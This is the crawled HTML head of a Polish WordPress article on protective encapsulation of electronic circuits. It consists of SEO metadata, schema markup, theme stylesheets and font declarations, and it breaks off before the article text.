

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/
body_size: 18918
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://diviso.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Strategie Ochrony: Zaawansowane Metody Hermetyzacji Układów Elektronicznych - Diviso multisystem</title>
	<link rel="canonical" href="https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Strategie Ochrony: Zaawansowane Metody Hermetyzacji Układów Elektronicznych - Diviso multisystem" />
	<meta property="og:description" content="Hermetyzacja układów elektronicznych jest kluczowa dla zapewnienia ich długotrwałej wydajności i niezawodności. W obliczu rosnącej złożoności urządzeń elektronicznych i ich ekspozycji na surowe środowiska, odpowiednia ochrona staje się niezbędna. Ten artykuł oferuje szczegółowy przegląd&#046;&#046;&#046;" />
	<meta property="og:url" content="https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/" />
	<meta property="og:site_name" content="Diviso multisystem" />
	<meta property="article:published_time" content="2023-12-29T12:19:39+00:00" />
	<meta property="og:image" content="https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="diviso.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="diviso.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/#article","isPartOf":{"@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/"},"author":{"name":"diviso.pl","@id":"https://diviso.pl/#/schema/person/dd19d3507336e350ef3cbfa12cd7b693"},"headline":"Strategie Ochrony: Zaawansowane Metody Hermetyzacji Układów Elektronicznych","datePublished":"2023-12-29T12:19:39+00:00","mainEntityOfPage":{"@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/"},"wordCount":561,"publisher":{"@id":"https://diviso.pl/#organization"},"image":{"@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/#primaryimage"},"thumbnailUrl":"https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe.jpg","articleSection":["Elektronika"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/","url":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/","name":"Strategie Ochrony: Zaawansowane Metody Hermetyzacji Układów Elektronicznych - Diviso multisystem","isPartOf":{"@id":"https://diviso.pl/#website"},"primaryImageOfPage":{"@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/#primaryimage"},"image":{"@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/#primaryimage"},"thumbnailUrl":"https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe.jpg","datePublished":"2023-12-29T12:19:39+00:00","breadcrumb":{"@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/#primaryimage","url":"https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe.jpg","contentUrl":"https://diviso.pl/wp-content/uploads/2023/04/glowne_integracja-rozne-systemy-alarmowe.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://diviso.pl/strategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://diviso.pl/"},{"@type":"ListItem","position":2,"name":"Strategie Ochrony: Zaawansowane Metody Hermetyzacji Układów Elektronicznych"}]},{"@type":"WebSite","@id":"https://diviso.pl/#website","url":"https://diviso.pl/","name":"Diviso multisystem","description":"splitter diviso - spliter bezprzewodowy, cyfra wifi. TNK hd multiroom","publisher":{"@id":"https://diviso.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diviso.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://diviso.pl/#organization","name":"Diviso multisystem","url":"https://diviso.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://diviso.pl/#/schema/logo/image/","url":"https://diviso.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://diviso.pl/wp-content/uploads/2019/04/cropped-logo.png","width":276,"height":72,"caption":"Diviso multisystem"},"image":{"@id":"https://diviso.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://diviso.pl/#/schema/person/dd19d3507336e350ef3cbfa12cd7b693","name":"diviso.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://diviso.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"diviso.pl"},"url":"https://diviso.pl/author/diviso-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Diviso multisystem &raquo; Kanał z wpisami" href="https://diviso.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diviso multisystem &raquo; Kanał z komentarzami" href="https://diviso.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diviso.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiviso.pl%2Fstrategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diviso.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiviso.pl%2Fstrategie-ochrony-zaawansowane-metody-hermetyzacji-ukladow-elektronicznych%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://diviso.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #11aa9b; }
::-moz-selection { background-color: #11aa9b; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #11aa9b; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #11aa9b; }.post-format .format-container { border-color: #11aa9b; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #11aa9b!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #28759b; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #28759b; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #28759b; }
.post-comments::before { border-right-color: #28759b; }
      #header { background-color: #607b82; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #607b82; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #d3cece; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://diviso.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://diviso.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://diviso.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://diviso.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://diviso.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://diviso.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://diviso.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diviso.pl/wp-json/wp/v2/posts/433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diviso.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diviso.pl/?p=433' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://diviso.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://diviso.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://diviso.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
